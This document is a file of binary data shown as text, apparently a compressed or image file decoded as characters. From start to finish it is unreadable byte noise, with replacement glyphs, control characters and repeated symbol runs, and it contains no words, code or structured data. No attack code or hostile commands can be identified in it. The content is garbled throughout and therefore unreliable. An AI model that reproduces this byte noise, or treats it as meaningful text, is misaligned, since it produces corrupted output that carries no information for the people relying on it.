��z�v� eR�'�c���p�2˲�l�-c�L2#��ϴS�F��f�����b�06%t�ӷD��h�j�8�{�b��Sn��VЎ;�ʱA�������sO��Hu�e��[L��T:�&����j�5�L�W
�,���<�P�ѶR6DI+�< ��XY��/x��6����[����U-���B�w#���.k�����KVXA�F�|���
'6�����d{s�D�Y�j������l���8:��I8F�T҂Jh!e��ȝc(�(ZPa���v�Z��T��s��Wu�I�����%]���h���-6J��ifEq�.Wh�	��m���0���6H�	#�lZ�r �m7/���;^�Ό(󾗳�i�^�i��f�۸!7��o^ ���O�,�1�T.��X:B���<YO{��2ܥ0�2�L��T�Lg<��T����*ڄp�<�`�� �H����1�I�"� bı� ��Frё�\!�5��}m�D�>k	h��$4�!n1�����W�X��R�ۿ�P8<Lq��@ք0��fs	��9�M�P��d�>ҹ�qex�12)�)$�YDbWO��v*d��^ػ���U��U�zF����A:�'�a����*��� dv�!���8�h�'�M#6�/0_4������x�G=A��h,! �ϵbt����.K��%(ա^���6���6��B�z�D��T�Xq�SAfc, ǰ���t�u$�yl�2�a�q;P�J����/h�b\b�3���7A���Hh<d^T�G�l�4��ʲ���$�Im�
����ܖ\��n^1H?JK��x�iVcG�B���EnpL�=�7%���IGS�l����iaFy�#�CA�N���(u@�҅�Q�2��DJK�=}�����R̎������SZ�������^�+.�)>�MҦDL� �|`fRm��l�'���+z���o�7.Ĕ�G�Y�b��,��o�)�^�#�qQ[r+�0C�%�Ȁ�hk���>	zj(`������>�Nv����pu9	ٳ2��7�F���/F%"�hT �Dx=ABj[p�4�XA����֙d)� ��b`���<��Q��[��X004�T����8jM�/a����Fi�"v�y?�)���	$�)\46�m`B��п"�b���[I�(�Q���'k�g�����,*1r'�y:���aP5���lV���iw���y�yJ*1�:�v	�C�c�b&���y���>qכ�f���ܴĂ���jď��ƪ�%������X�(���אH�Үx�P�N�ȍH2s｠aLQ������C8����
!)�Lzl9g�#+��L�C��(A+��τ�"c8�Qi��V��zL;����T����Y�7B� 40���;W"�o�.� EW�t	τ @�#��� l������)T�-HB׍��^O�@I���T�%z�0�V��3��)��5O����v�CBg!��%O�l�jrn[���v@�R�n�8��۔�Uo�V�&�N*�a�\"W4c����I�7����t6"b��Yի���l�����X��1�%y"!�k �P��2�u��j�-�/��g��!�8ĴUvBl�\��O�c� 9�&�$Pw��
�)��oS5��-_�p�p��|�x�^�hРl���
G>9����@+G\BÙ��(�?[��^t�-a���u�h-u3)NqQ��� 7'�rY�-�eK�Y�d��@�sHP���s�P�3�K@�q���3����`W�
�S:��%��0_)A�
�0�H4�I�-|�-H[4��:��
� �R>3r�K豭�1/�40�!pWHVc�����5@83/��)K�D`+�$�j�2,,���<��fӯ�r��j+��J��S�Q0[գ	�� t�����6��<�:���:�C� ���J�;0ª˱Vs�0rĴh��(*뫾kA#�!˦�E���s59?<8�'s�-X <�����a9��$�*��H��"��˯��,�<�6��Y%4̶���r@�2:WɉY���u�0a�:��X�,�)�?<Aۂ�\�	#8�;�F��j8� �c����	M��(½SB%$(�AEU�D8�$���?��ۡ/"/� Ch�y�2��8�b0[0�r!�1�$`=w�@:��
�0�P7�k�&�0ڰ,�E3�p�&���H��:Ȯ��G3
���P��#���x�DnT'��	o����;�J�;���P�?6!�)C/F�$���-{��9�����3����E0�!�`���l�LF�`���������=���8�b�`ٰa��F)��cJ��交
zD&{�>�����\�a���y��F�����Իm��Q���#���'�b��_K��C�����-�/�"�/�,���C��)�Z��4�Vb�5$�o{�j�wx���:�jl7v9۠����mM��CfB*HG��XH
�$��Ը�0P�0���J�����c���� W��"TJ������x�9(;�^�2��W,/�K�����EˣH�L��̌��F�4�Ï��'�@�DтF�i���u�O�l��P��$�1�Y�F+M&2�F��ZӸ��8�P�.ي#�d��c|�5P5E������ �䄜fhō(�i�<̂H���t�� �JyR����2� �38�
I�l�ī��Y�� �T�I�=�̰�����h*ْ�C&�����g�6%���8�#��J��o�.�-15J��ůԸQċ?R�t6q��
����2�D�p�Q��Mz��pT���Y�`�7#�KM��R����	�SRY���[	����A�t��X���Q4����-.��n��i �ь{�#CAE�cZӇ�;"�͖����P̪��xj��8Q�r�l�D����.�����}Ȋ�B`�y����ՁT���tH�jc�W��b��P�	�XO9����������!�wӐ
��˽m���-.�7[���O�X�Q�P���-�KP��A�bxt8-	��*�|Y�P�D�L�������,$��Y�l:	,���P�E�Y�v� L�,`�Y8�t`١׌�W�e�oӏ"��
7�M&��#�F��L`J��|�*�ҪK���
-�ҋ���и�ϸ�*�+�R��E\�S80i �!:�ǯJ�+���*&,$?�5:Ȅb*�E�U!D�/\ڨuZ���i��t�Hk���݅�L�0��W�,8�3���I�T�������lU�����ͨ�Xm����رX���_��Η���ٴ�.��eM4*�5�,�G��ǌË29E��V܀B�a	ҕ$�$W5W�@W�\��U�w}!.��t�WW�ˊ��:ߍ!�$�mOSť�9�4vs��@�[�ym��ؔ�녚	�ؒIN4ϠdI�H��t�A���!���"�4����*.oR�c��5$�$(*cņy?�↌<>�Z�L�EeZ!@�t�٥]L��ȰZvcRA��h��B�;Of|��}FɤC4�J[>�Z
�U��̓�I��a�����*yg+!��AN�dѸ�h��1�X���!��*��*���y������[^���1�D������+`����9bׂ���%c�0���/8���eF�����r		|�I���1X̔Ҫ@ �&��8d,}a�}&d��G��yC4K�����{�j�DPΣ�8>O�܃È�
.���_���0QCb����@e�=i/������2`.����4�tHcf��j�Vb���v���j>�ֳ!lN7kl7�����5�(���X%*1�EΞϘ�)�gvvgw���jM������q�P�}���>&�&��U?)KE*6
�}Y,�k������$��$0�1.�i l������*���c$��}����=��vX��?�RA:a�C�{�=���r���b�dD��~�o �dޒ-�����L�J���;��MUN�>�S�߄�߷^�����r���hQ��I��:_f�Q(gp�l؁��UP�d����6��h>0s�j&ޟ�0o���l<̐֌(Kh�h���C�j���ޯЗI�����n�*a���1'b-�"���X;k3Y'��Y�pI8K�n ��Y@5�+�b>wK �+�N��֝��~�CȆ���Օ�q���x!ń�y�iq�=+���1�4�"��f����`�I���#�%_ĭ�*�1�����7�nj�]� �o.��<������.z����k���-�����]K�j˟}9�h@��ɫ/��9?��I��w�t��NAW�"I���0�n�z���jH��0��v0����>uC*�j�.�C"��d*�\��.�l-��\7�3���8�jsCR�|�$\���g?K����	�������-���[�s���{�>XTe(�w5�r�����+�nx�8�,��TMG����)oб?x�u��(���y�����-�g��r��h���#�6�ף�1d�n���/�L���#0�f �7����s�*/^��U��5�����'ڝ Z�/ڎ�|�QØ��8�qg��1�P��p_z������x������-MU��O�n�%�p��H�'o�=|-��Upd�% �J�:َ~=��܃�̀���5yd׽K�<�_wJh��(��YU��Y^/,6]���wO��F�_Ԇiz� 8q����手j�1l��!Ĉ�'R�h���.\ ��	Ǎ"� �F�'��pg��	;1W���f�9[�乥���niP�h��IU0��
������ǊX+Vԩs�ђHK��IЁ��j�D��vE��+�j���\�Xq4�믇XQѴ "��Ç[�(�ET�I�4P��O�'OD<Q�����D+U�ז-J��i�'l�f#�=ۛB�
x۽��1��bҊ2$��;dB�4Q���IgbV9��	"A��'�/o�<z�/4�x��㋎�_U{���Fɕ�ܭ�i��Jռp�N-��P@y�Z� RK%%Ab�BT�Y�][u�[�$ b��Ub	���
m��UVul�/ju�\Ģ�`���a�(�#d�W�XvYf���
Q*)Ah�IЀ[d�Fjs���)�$rB�pT[B�نn���o� 珜�y�lO���
_� C:�<��,&ؑ�s6hwH.%$P�A		���Z*�{.hDRH��f�+'�K1��K�Ԅ�M��O���P�U�R|0��
{F5�$U���Voy�	$pYZf��U�Z���{U[�_=�cb��FcPA��:��K��;FY%i��aTj���Z"b&��C �/�k�����9���ɑ Fs�J]:�`'�vxG �Aޥ!�L�zy�I��I��;/���vx�M6�.	5��:ڮ}���R�0��e�8��2zx�\ue��;�O��:$aEF��puuY��\f��֡�$�^y%���q�k���H�VS����yx�+n0�Ct�f��l:h9�dq�2Bd7�!}8Z�$��62�W���g��iI'�T ,���L�挳��C�`j?��R�身*H��TR	˗V\ձD�f�8��3�XW�Msؗ`�z`���O�c��\���v��[Y�H"iG��%��"4��\��ޔ8�]� �`��C@;6�f�9!p��Y�\�/����d�z4%�����C	_����%��`����(�i .pX�k4�2�"�.�4�m(mqy�XDD���D|�����)J�yhۏ�t��Ki:ҍ��6��MJt����6�-�A	��[��.M��M }�;ͩNtBO���'�!P��\��	�C����̸`t����ԅ��y�N�����T3���Dp�5�'x�ݬ�B��FxL����>��W��и���:D"c������u�X��^���4 !|[�b�����+���ь�4R͗��Dl���W5>f��Pq!s��1d���`u��yp�_ @��0L�2�R%c
]@�@#,#	��B��Gv'���t���2h9Z��>�P�t��2T���bY����Y/.Ӣ�8$����0�	�Y��p�y�k��gF%U�4<��P���4�ok�TB�$8<ғ`��'z
�8Wˠ���!m���-r���'HP���	H�dC{�Ly	�QIL� ���(�PY�V�A�R�T���}��w� _�L���	�,SS֚	M�~�Y���ð.�kG;�a�*�wQ���3�Xc/uʱ����;�9�=��`MX5�!��)'���?#�Y�#2��$43��
���dG6#B�TԄ��H;@��R�G%.�acBڂW�d(�:ͭ8[դo�vi,Bӥ��y�@��w�4��[�e��>���ac��86��k5]�e�N3�/4iL
���?0�f_a5�ئ7Q�7��#{-�&=Y%_�D6�!�U�8�,l0�B"z����1O$>A�G4�IŒ�2!��L�JU�
'J��$�oBL�ٕ.[ʄX�*��
ӆ����DK�CsD��M3Ŋ����KM���/=��U07��f~�d�����D��c�+k=����ne��q�,7�:S��	ܑ���� �Z/��M�M��d�P�.��W�n���O);B ;�䲨��Njj��!�,e����IN��p�P�ĵ@F8"�j{�k^�[C*R���h�mP}�T��C6�Y�*ߺ
����Ո����(�$�g�S@��,�#T�+��j�Y�����n�-��%����XF�&"�#�m2�������Ue��Њ�
��塟ټs-A}8u-�XT#|�0�[b��:��f��hdL�"܌U-5��W/<|)�i��
�y^<8՝S��Ď)���_h�	Q�*�Z��w>�2q|���z��l�� �$��~a�Q ��ڮ��^�J��Z
�A+��	��T�:�t].H��Ԛ؁G33+��Nv����`x��6P�]�v�{�Tw�m�?&���8�]���@^�/�%��4��l����`�������"<�&}��ƛ�L���	��*�Ҷ�Y�`�,���haB�`���`HiZ�Q�P����eh]^�yO5�+�@n����6!�VP_�����Er�����<���m�]����d��`���B��@�Z94�|�$d;����F�Y|<۳U�H[VGńK�T��Ԭ�K� i�Թ1���!�޸��Lu��,���Z�H#��O�Q�U�q���[���R���)Iq5�U�`�����Ks�t��N�����Gq��$�A�� ����3�A�T�<��%�lt����ED�H���\Ʉv���݂�
��͟����쁋6�J�LӠ��,Zk9���\t��c\�r�;�&ZDC�� q�9ŝ��r���|�����T�B�Y�N<1��1�Bޔɕ��×��xT�/6�a���@;x
��F��^e��ѐ���o�>�ԃ�L����$��:*�U��\Xa݉�BO]O� F�����lF�ɏ��e�T�%� �PIUaU����5�� ��D��_Y���FJ�*���A?͂(�_��0�y}AUhP/f����{ N|��+����Gϵ�ȫ���,��R\�5��1�`5uc�x�7NXӲ`,A":
�d�Kؽ�;��6����!X�\��c�h�|b��B�!X;��t�]���ZiF�8?9�(d�%�p�|G��x���C�PE5��C�xy��)�����Ϝ�fM`������!}�M�N�L5��4�(KZ�R腤��M��8���D�]��
l�W�X_Vb�����:��x�{����Dрp�؆�\�Yn��n��v9L@��A@�؁|�AP�v&[�%|�1�Y"#*&e�'���I&�xVL��.ec5	�h���ɈO�ň %i(�e��lk���t���E4�&mF�m�S�p�V�k�b��@(��F ���@@������_��Y�24�H�,��̅��pP���wrd{�M1�ʔ'y���E5`O�d}�f!]hP.է�C��$�Lɔ<n��#Nb5)�@�ላ�_DE�Qf0E"��#�I(�U� &�QUY	�dU�mh"4C�������(�JԉY*Ɲ%���n�Z�_
 ����d����H��e����5l|�(�N5tb&���ڙ3��Ic-OX��M�y�n)7��U�cW��X (!��4S�:Ӂ��R>"�Q�Ƃ=֍m�F9a�����Z���� �_N��(;H��g��e+*�A?l�PY? ��r"|A �zq�����C���鴑���L���T{XIy,J���Y)}b~>�b��!�Ӈ�T�������T�ɶ`b0e�EW����ԍ��J@���ٝ��˾p�<���-)� �bC(,CN'��lm9���C���>X�^��F$j�~P`�P�i
}��Ŏ���VVc�Pv,��Z��V�Sn��!�^�M�I͉� )DC��^��` Un��6��hk�nh,\��ӎ1ת-���:������F�$a�*L>q	��4�@?�L�>,����4����6�Ȭ-E�%{Ԅ���%�H�a���6i���Ԑ)�K���$'4��}� I�,�����O�P����ԇ@Q�O4F�-F�t�����)��qUmb�I����n-s���ˈ�(��ъ���!��^Dr>T����d��,< 	��A��0Ú��#{��`� ����Y+]�E��m��$�,��h�/�t�;���7>S��Jq�8Q$���l��=�:�o�
,ADm�K-�������O(0K�D-D��Lm��D�+��� %pp?����A+��P�#Cr�|a}yJ�q����~ѭ�A;� ��c~[d"���$}�[�5��01�]�� ��(0)��!��XM��H����@�ڶv�U���u"�v՞���������ʮ����1CL
F�������s9��:��_f�<3��z����G���\�L(���aj4Z�����*�f�s�R����˾�Y(�Z$�.��GC��QK�򯹬�-E	�Z%������)�4C4��:-mM���
���t[JB��� �n?L��ÿ��>Pd� ��sT�p����D������a���0Y�MUI�%�B+��ADSS���4�Ux�\�2[����h�gx4O������4�#kw� >��a+�m�b�&f���Ivkԝ�xh/p�*��4���O��Ps� +��h��4�� �>ܥA�7�vz|bq�aYa�$���u��'[�@)W��aBFخ*F8��fp�fn�V��F��H�Y��^�oWt�[ �	��x3�������!sU�ݝ��V�7��0C�~(k�5�xD����Az�Zy $@/p�֖�l��JCX'v��_�s`�0x�xʭ�۰K�s�Ь��(��0�qWHr��&��n�oD_�$���_�$�Yt��E�Wt���:xK�H;����@���@µ4���F4��*�(���NS)��w��h�_���Ús�;p�4��wD
�׹�m�B���R��Rbf,X�P�3��&��^#.�+�nMz��`���^ܸ-�5v����!�;/9����Ig)(Ig� �F�����������;-6�G�׮���_ȱ�*l�*��>��8(r��}��y湰��jno���	��I"H��Q��R\ɬ�@��ت�C���Q]���8��|�OB�8�x��v7w{��M.�O\����%��������ؔ7�W�kE��~w��z)�_��yX��v���>�>�8 	<J��w|�L���%���N�.�*�'����Ec��j�!��Q����o�kF��VTB���W�g1�,����_CˋXKm���=����y�h0�j����W�ݺ
�Dy;�(�a�ڮ�84*�	2ߋ���BA��$����p��=w�m�>��L?�D�ఈ��cV��ji\�A3�}� �4-�haB�"B0t�ĕ8$�X��N�FE�X'�F�"-�� �%�V4	rE�:/6Xa�f�Xu���'�KTUq騊*$(�Р��[�n���DZu]#b͚'b_�x₆>|Tk[.��
x�[��?o������_`��	�Ǝ!�2_vP��O�!}�Ɛ�C��
4!\ �[thѣI�6}z�/V#i�D5k$ު�B��7;�N�vg�	;�O !"r�-�p�|K�-py�:j���2���>b<�(�ysB��Ջx����'M\Qif��16�ys&��H��%�sɥ����-����Ҩ&���(��d��x*����J+��H䫰�r�,�R�-$؉�����3� CM��Xa�2� �  ;��e��'�/�����ȋ�*����^�r5^���ls�����4�����Y��y�<��
�-�l �R���N��8��<�:!FZ�!�\щ"�.�O#�d�Ц�X����L/��?MkZ�'�h$&�)���FI8t��>��
Oa.9Ex�ز֠�Ŵ:�lF$��F���K/�����j�x"V��Nƀl2t���R��͒�z���-_��E�\��1���4�n���;���{��;���:���n)+O�8��!E\��s��ϾV/Z�"v�)B��T�6BU]�*Vx�>�H������C�B��`I��+�xa���C-v:�ai���.����^�`3O1��Z�]f�A0+c����޾��w5d�t-�0��3$xK��f��8�k:�$� �-0�0P�ϻX5�<�!H]���'b�(B�.zp�v�O��ci`�|G	���y�Kq�p|���V�xQs�� 1�D��
������\`���i��.���[�y�f���!�/8!�2��q���<xHZ� Q��6]���n��x�fBq
f�t�ˡ��3�XDos��������tQ�������	[�HE&�J�N 8��Mz�;��x��ς��W-!��%$�a,zU�J�Ld�P�eY-R�Z�>UGf�����pY�)�E�qp���Lg�F@;�Q0H �ɴG.MT�nָ7e�s�\u�+>mP���&I
hEQ�ی��Ʉ�.e"�a�&R���pN*q�:�@>�K�3�S)#ɈAE�-�(M���|��Q�+`9Yh��fq1qޚV��b��m�X��R��2�`2���8t@��B5���;p_}��n#���`�)$α�5�α�*�C�F>cF#a�:Y����t�S����"հc>3��B�I����!��P�>�����pY�d�"�� )���p�C ��T�f�c��ja��BaQ}�2
\^AͲ��ld_|�W��#�H��A�$ f!pŌ�Y�vI��i�j�a�W	4(>F�5���'"��ȉ�� Ę���*��L�(�2�d.��� ��6
R�a��^Y���@���HL^��:��"�H@��:4��J{
������a�늱�7�p�{]�f\�x�Ϥ/��, lD�t����t��dF g��Y�{/>+�����
�L��<�����ibT��`�� �r�c�M�~u��,�Bv"2�ǅ"X]򺋐�&�hCB�\��eK0Z
İ�9* n�w=޺�,Fݢ3\�T3��`��Ix����� !`�dgw��%=n��kM��n��@�	M��͚��,DD�v���1���fG)M�'Y�UfrQ�Ks��)ɪf"��$� Q��L��i=�)	h	�b�L����")�C�"LqG���T~�S��YO(KQ�	^�M�F�&���\������Cb`�1 A ����\P�"��4�:`�0���`iJ�z�~�ur�2�4_�j�߹�y:�Б)��i!�,ꂰ�Y"�H�XQ�P2d hpp�2�E�+u��f�� (�k��X[��X+&�-k��ůf�N�&��:F2.��� �pRW�������p\_�	ӗ���4y��,�ª,��6G���+�3�����
>��>T�'�h���D��F�q���(�,aՃMRK�d�	R��,�4�=/��VV��d~k�m�E��b���|�4�6����VX�,� ��@�zc�g<r�&6Ե[���(�W8����]��	���q��̡h�!����$�����=�~s���J�>�.L�mf!�4W�Yz�Fp(#>Z
�����*S������MU-0��������^x�*��P�J4b�m�$��
�����G�_�d$�WZ��2��rD.'˖�E����gs�&�P� �l�v
���̓�,�R����Y��&� �C��8b�v�g0Bt�k�DAt�T��� ���F�@�$`�F�(΁�2�,X�`$�>��B�/���/
�k��}��ƀ(�d� �
O�p-_O�Zc6f6Ϋ7�Ma������㟔��2/�6'���%P��d'�+�,e �E��6\a�@*=V'��4�f�&��l�T� L��ՐƥB$s�hj���H�T�kdd��H�掀h�����T`��C^�p
o�KFN����^!���7ꊂ���Pr�K�6;0����.��dɇ��T�t���#���E��`�.�X2P�f�Uf��C�0G&n�hi@�M8�*!;&m*���J��DӘ���6ܮ�F�ᴅ^��ƞ`
V�@DGo�.^��D���_�0��p���X��9����c�B�����N�Bˤ�@?惕r��L��Me�mЀ��_��"dr(B"����Z'-b.Av�M�4��:�C�����wk���E��k�I|�|bL�� K1�  ��m�$R��,L�2pʋ�X�`G��Ka��	�	s�ˠB)�! '�	T"T|�~�1� $~��J8��܌��EP���3��QR���2&Р ̢ܴ�S���JEN�h*$���`�r��N�Ƃ+��-� ���|\5�BZJ�ز�{�	����(��,2��a���K9l�*bTi$�0��#���@� T��4MT�H ��.';σd�Pk�c�q>��։[!ba��ftiCT`%��W*q�hP+3��oc���F¨,g�/֩Ƽƌ��۬�:��"����pL^�v#M����D��R��PĴ���" -��%}(��0TD�Pb@Jb$\bhlr?�o�@*�Qp��6�?�"�,�=$.8�
Rk�T T�*3���Y��,:�|���F�.�g �F���`�+��^��q��"FMtq�f�|�a@R$��$���`�N�%CK%��>�SJG%&lG?o2�E�P!�4]�@�v��@/
ໞ Р�	b�"�S:�
T@s(��2�Ă*,�I_�Y�r|ƒ�o��(.ZT.Q�8�LF�ELnQZ
F���G�� ��GG��8��- �@+2��S�0T�@%�@ܭ&R9f���drKc���9�`bAYLm���'ĀOKxސ=�"��*�`��h��0�㷺���b����.� c/ G`f�[A�"�QH;�P7�se���]7�<s��	@!
��j�P>M�"LkdvX���J�R>,@�N��/eVh3\���[X��\a`�O�U�T2w�W� +�N��n{X�CY�eEt�Н��Delg�3F��K����vC/�v���M*u�*g*�!��� :�t� u;�u[�ua�`Wv;�
h��vsww( w}x{Wx)�x{�x�y��x����y�z������z��z'�z��{�{�w�7|Ǘ|�w��|�wԗ}�w}7 }�W~�~�W��~�w����5 ��w�؀�-@��؁�-��%��+؂+�x���-�JQ;���7ҋ#-����bAt3�tM�TWu]��Ywvkvw�vw�
xw)�
�7����7�����y�8z��y��y�W���{��{�7|��|����׋�W~߷~ǘ���~�W��	؍�X��؎#x��/X�7���PE��Fg]�8~�M���D�� \�M�O��cxuk�uo8viw�uד�w�W���x)�����7�MY���y]yz����zi9�k�z'��u�{���9|}����|����Y�Ř��7��ؙ�8�x�㘚����똂X��ٛ)�ԡ���"';�)��;9�h���<�,�t]��-Y�-�59�9�w{؇��w�������Xy�؉�z�x����:��Y���+ڋ�W��X�7�~������7���w�5 ���M��S�����-�8�x�aZ�oZ�c��%�ء����f���\uÁ��q��z�*!�Z�#Y�WWuO�mx�5��?9�A9x��xڠ�W��זz{����X��x��ט-Z���9����?���y��ٯ�9��X��y�ۂ����0��JZ詞��L$(��ٝ]�2�"y�_8u����z�s�v;ٟo��Z��x��X���������!Z|ߺ��z��ڮ{�~=��Z�����:��8�{����}��B�\CpgL�Ĩ�ծ���\��Z��:�W���������y��[x�z�K��W�Q��e��_��q�oY�sٗ���yٿ�W�q��u��X��;����۸����;���+܂y���J�O{Q� ���7$/a��h��3[�7������y�q��I����U�	��]{y���|�պ��8�q;��y۷�|��Z�K�Ez����\�iڥo���ܦ�<�-\����d�K�d�٨s�`vt�].��t����������gW��z�}���ڽw��}܉�z��7��ܶ�z��/:~�\��������:�'<�����o���b�����$�Q���[ �!9�%��a���[�w��}�Q[���{��a;ze;ȩx�o[э<�=����X���+�#���5�}@���Kf�,��6�����YY9J ��<�+��a=��]��<��x�Z����=��[�����ݖw�9�<����|��ɛ���=��ٯ�%\�)�����f����F>��Ĺ���*A�S}�Y�t��i��[Ư  �n�h�Ƌ��s���7ta�{\z�`���u��7؉\|������꫞�}��=���5 ̀>�IZ�?P��Q>�ʽ~�a:˹��|����j����9ݻX#��$rkc����%h͵�H���]����-٪#�"��g ���@���1>�C��y`���1�>y�>��n��9?6A�g��76����a��n�m��u�{y@��1x���ї�>��_����� ~���?_�w��9�y�������1���a��1�^�?�t�(��k�t��-�:]�	�.�!��M�HN8�f焝�%N��,C��2��ѣ��#?v2r��ʕ�����������D@�\�q��ˡD�A!镤��u�  @�I��BV�l55jtӣ�� �D�,�~<Mx��k�M�P��k�Ko'l��o���_ڰ�pa�j�}��+dȟ6h@a�e6��y�9th�fD�ڂժ?a�Wk�j�j�釢��ݼ{�V�/���ċwA��$�3L(p o'���ѝ��}� ^cx�!ɛ��	=z����ɒ�Y��IV�K��� ��� �{�� Vfl��7IQ �ma�I�j�K���Y���c�p[?f�2�[�L �]2n2�k|���_0�Hc�<�x�_���7{1�Y��m��bE��f:�a�-���g������������Z-�}��'|��on�Y/��I��p1�@�m(E��: u�(G#�4RJ(=�J �PD]L �]:UA��RP,u�"���ߩL��C��B� h5aV�ʥ�di5�\d�u�[¶8�W(��[r9�V`�
�,b~Im���ҕ�C��d�F�O���@g��Ee�T�Del�DɪMvk�X����P9%�V���plAuLr�E�B�yS�+��
v�9hE��F�}�qy"��z,5�	N� �~����Y��l�^R��YNHAS]��4f��k�[��#�:�.U�pð��El�8��[:>;�Qy�. �
�d4�iƷ�-y�f(ֲ�ef�f�Kw���e��
�}�k����l�^�Z�Kp��!9.��r
#$�AHDTݟ��)�
m��G�3����FZD��<��Ps)�	�U=�;�*�a?A�Ln���%�h���q�DQY�  |}�Z�H����6�5��&�X��5d���d�Lⶤ�z��7
�܁?����'��mu�p<ܚ�w�ۘ���j�|9��I �y�2��C:��u:'�l����F����p=jyIL�3��C4��Olw>h0/���(�QhB��{�"�l�r��7�EԢ*s�@ҬH�I/l)���lE,�:�;P�+f��ht[@�J2͒#.�&Mh[���x�f\~Ò�@�l�M]V���ԕ8ݬ�7�r�%- �Lsy�C0�?=�s��4Lw�C-�$�j�JT��0���a�@u��m�* �e�Ru�"ex���UV���&%�0Z���v��2�P�ZT���e���&
�ɗ��6< _��gN6�%��
 �.İ�Z�(�P ���MII"���$YCK�������+����, 0�^�7������4l9HxEG3W��QG;"��L8���Gd*d�+��	 \�Ra�eM�s×�2���R ����*�m�PTX1�UUY�#z���,Q.I�\Ȳ2�|�|/AA��صf��B�_#r�m��џ��)�~ FIZZ`ܬ�$q枙� ��b�-�F�vC ��@�i�`�D�d�:%':]�+@�I�A�"��HH�ӕ$u�Z�Yh�ӡ  ���i�B����TK�] ~��*F+H]���z�ie	�XZd$[<�C7`���r��D7/��&
�)>�*f�d�<�Ÿ�3Sd�e&�]�-n��?�ƪ,!�3�@ ���p���c���Ia�#���Q$� ��u��'���(�Jɳ�'/As��K�9}�-{j \�M@P� �L�+�R�ξ�!�$�#Dě*T��4 �d���a]�"�m�R�R���𥫛P ���]��U2��kg��O��B~k��WA�3V�`��?��Lj3�m̴�����Ð@/����B:
(���A*��U�Du�e��h"�~�*��R�=�,%)=Z1i�L[�,+��p��+���Xr���mQ,U-��
�8��]��um��x�K.xɜ���[����+�jT��5l���}IA5P��*�0�h��	+��1��hD�\Q�?g9�)��:Z�RL;�X#�
���($�KU��p�e�&nj�L��7������MHfZaWT���3mi�SqQ��sI�,(���ƭ�����Υ�~�Ul��g���2[��^�I3�B:�4oƒ����8�\�,���7��p��x��	άCD((�bt A%I$m�J��E���i*����:���f����dB�^Sf��T�V��e����6{�ERu��]�﫿6a��c�H��.��ƾG��k~��v`��t��K]��wn�ű^�����Lz]8֓���PG����S	
���,U����tB��Ntx[�~�(n�.n��0�fbR�H�?VI�U!oU3t�]��7�c�rXT\��d�ebUit9�l�.��>`�^J�"e�Wz%%�r%�%��%��O�&�w�cb8���:�u���|4|��Q�JEv��'�hi�'h�h�d	p�Jr�-DC�va��0�!>q�%*�x��2x��[�cj�sLF�j�2��x��gd%C����N"a�n�r}�\�,V��p56c3$��l�l�f-�3r�?�D��&P�.�a)27e��f�,h�#Q�8�`�s���0aoUh�19�`1ϧ1�Q�RG}��RN��B��i]p@�*W�/Qw'6>e3��C?�*6�qg+FrIE�p!M�:�=-RmA,j�@ʢV߰)���_>4���Nk�sytlqla�����$(`m{�g��ӁX{�A��rD �_���@��1�[W����Ǉoew��v�e�@B��v�3Z�)��uwD@  ������$[��#C�P���IcRA]1F�xWe4g���+*RO��C���<�zf��/x#�Տm�"��y\��q�z��5��.���$��$��"�8.�Ws���W�%{�(�qDD@�w�ff�X�	|����ъ�ȑ	FA��|�SR���PB�Wp!�a�a �2-�E@3�}@Y
�i<�����WQq��[k8�D��c[�W�cQUߠ�a!�[�@,[�	�p� ��s}q�NҀ��UJ�*".땕C��s7�4.D�"�X�_ �3�_�8bY9Q���v�hhH@9�UJ��9��� i��v������756�} p�S)�x8SAy̳3^Xj
+E0;:�� ��ŕ<��+D�mA\d�"RD,��)�`y���h�Y�	a�	�����B�f��G�FX����6��$s7��ze��1P���m�8���mE���	D��r�z��n[�u�ͱQqY3q1��1� �陼�B�i2�Ӡ3�����b�~�~��x�FSU/�+-r\܃�.w�Y#s@:�n���-��FRf��^����a��j��i8�Ӟ�1I�90���:�9�ё>�9�9S. ��v�:Z)���C��S�[~�r���4c��ꔔ�����b5����(>�:�骮�!��Z��z�i&����"��J��'�I|�f|�F��a���:*`(�I}$c}'��j�z�;�����ڨ�GD˱Ně!� +�d1��uE/�d+�Eo!�䊀���j-�
�7������J����Z@���:0����I��eW1�yv��9����p�G����*K�7�)�B���*e����M����4���
��i��C��j�wk�97W*��ȥ�+�Q?����b*�������#� �9�`N[Jܡ�"p"� !�+勂:�$f�����z3{�<���i�l{������کs-ds�H�z���ʳ=�@k�CK��a�G��A9��A=JM�A��v@��+�{�ɺ(*I�:���i�[bK��j�g�����h(����[��q˩2K��ۻ����8��:K���_A{��Q��k'���X���|v��
�۹�k���a���+��[���S˨%���~�7�*��'[�/lE(�E3�d.k�1���V�Ԓ� ��<��%�j�E,I��˫����KM�|#����/`�"��������۵���t�c[�Bٺh��'ڭ�+����7�y�;��K�����˷�ط};�_��[P�(ȇ��Ÿ���G���L���A ��η�Wܹ���L����!�S�K�?D�g�Ɛ:�lk�������+Ǽ+��{�>\��+��j�F���jF��_��z�9����������\ɝ���hp'�[��_|Ca,�W�^腭۾��+l��L�p|�9<�u����?|˫���iļ���d���bWA�,��[�w�*�g�V|�"����x�u`����%sͅJ�������>��'��-,��±��2̲*۲'��}��\��k��+��Lϻ���ܘ���ő����r
�����k`�����-�`���\K�`\�`��ܜ�fl��#�k��n,�����,��l����y��V���ǝh��;�r�n�a������s���ϯP���P�o��������[�[������1		���K�� ڥMڤ�K�����+P��h�!��
"��ͼ���۷-���M�F��.����}`���M��mAɝ��M�{"��!��m�"p��� މ�Հ����1P�] ����c����}�����̫��ݫ@��֫1����K�ԓ���M٘�|� ��ڥ�ڦ=�N���+�8��m��-�����Op��mAvA��1.��}�5>�ȍ�h��ޝ����F�ۮ`�.0�C�����=��}����O�Q.o
���Q� �̇�!������K������}ٗ�٢}	����M����P+ ۴���M�|�(N����}�ϝ&N"@�Э��MOx@ۉ���ޕF=��]�DN�G���L�����}ߧ.���P�I�)����B�hP��V̹���x���� KP�ڑ�ڥ�ڧ���� ���8�����]�/�܋^�0����C�6��~�O�:�`ۮA��ýۚ>�p�F>��K��M��߭.��ߓ#�Ț������͎���]ٙ�*������-��.����ڱ��*����/����0~�ν�!9ag����6���M�- ��~��.@^���k���p��ޣ.����SO�Uo�7x'M<A�;�f��<(ՠ���-0�-��ž_���_��N�N�'6��0���hú'⮫�:��^�~�����Ī������̻�瑿��I^ �n����W���?咋��L��|B]�����c^�c���*��.�p�>�O��x��~�/���~�/�8��������o`!0۵����鸝������������?���䠏���.�r
